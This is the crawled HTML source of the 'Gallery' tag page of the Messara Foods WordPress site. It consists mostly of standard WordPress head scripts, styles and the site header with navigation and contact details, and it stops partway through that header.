

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://messarafoods.com/tag/gallery/
body_size: 55278
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://messarafoods.com/xmlrpc.php" />
		<title>Gallery &#8211; Messara Foods</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://messarafoods.com/tag/gallery/" />
<link rel="alternate" hreflang="x-default" href="https://messarafoods.com/tag/gallery/" />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Feed" href="https://messarafoods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Comments Feed" href="https://messarafoods.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Gallery Tag Feed" href="https://messarafoods.com/tag/gallery/feed/" />
		<link rel="shortcut icon" href="//messarafoods.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_114x114.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_72x72.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_144x144.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/messarafoods.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://messarafoods.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #8ba741;--wp--preset--color--tertiary: #0088cc;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://messarafoods.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://messarafoods.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://messarafoods.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.menu-item-language-current { display: none !important; }
</style>
<link rel='stylesheet' id='ms-main-css' href='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://messarafoods.com/wp-content/uploads/masterslider/custom.css?ver=7.8' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://messarafoods.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://messarafoods.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://messarafoods.com/wp-content/themes/porto/css/plugins.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_portfolio.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_member.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_radius.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://messarafoods.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://messarafoods.com/wp-content/themes/porto/style.css?ver=6.12.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://messarafoods.com/wp-content/themes/porto-child/style.css?ver=6.4.1' media='all' />
<script src="https://messarafoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script></script><link rel="https://api.w.org/" href="https://messarafoods.com/wp-json/" /><link rel="alternate" type="application/json" href="https://messarafoods.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://messarafoods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WPML ver:4.6.7 stt:1,4;" />
<script>var ms_grabbing_curosr='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://messarafoods.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tag tag-gallery tag-22 wp-embed-responsive _masterslider _msp_version_3.6.5 porto-rounded full blog-1 wpb-js-composer js-comp-ver-7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-corporate header-10">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
									</div>
				<div class="header-right">
					<span class="welcome-msg"><strong>WELCOME TO MESSARA FOODS</strong></span>				</div>
			</div>
		</div>
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a href="https://messarafoods.com/" title="Messara Foods - A Taste of the Homeland"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="350" height="91" src="//messarafoods.com/wp-content/uploads/2015/12/messara_logo_green.png" alt="Messara Foods" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><i class='fa fa-phone'></i> 514-337-2984 <span class='gap'>|</span><a href='mailto:info@messarafoods.com'><i class='fa fa-envelope-o'></i> info@messarafoods.com</a></div><div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://messarafoods.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-messara-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://messarafoods.com/">Home</a></li>
<li id="nav-menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://messarafoods.com/about-us/">About Us</a></li>
<li id="nav-menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page wide pos-center col-2"><a href="https://messarafoods.com/our-products/">Our Products</a></li>
<li id="nav-menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://messarafoods.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-wpml-ls-71-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item narrow"><a title="English" href="https://messarafoods.com/tag/gallery/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>					</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/Messara-Imports-217081015051300/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/MessaraFoods" title="Twitter"></a>
